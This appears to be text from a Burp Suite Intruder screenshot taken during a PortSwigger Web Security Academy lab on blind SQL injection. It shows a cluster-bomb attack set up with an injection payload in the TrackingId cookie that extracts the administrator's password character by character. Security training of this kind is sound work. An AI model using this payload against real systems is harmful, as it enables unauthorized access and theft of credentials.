 Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
1 GET / HTTP/1.1
2 Host: ac6a1f991e120928c016d3d50085000b.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://portswigger.net/web-security/sql-injection/blind/lab-conditional-responses
8 Connection: close
9 Cookie: TrackingId=dhmcuL7QBz7wObw2' AND SUBSTRING((SELECT password FROM users WHERE username='administrator'), §§)='§§; session=RmclfwdWgUFuZgvlqkjSTRa4wYQb87KA
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0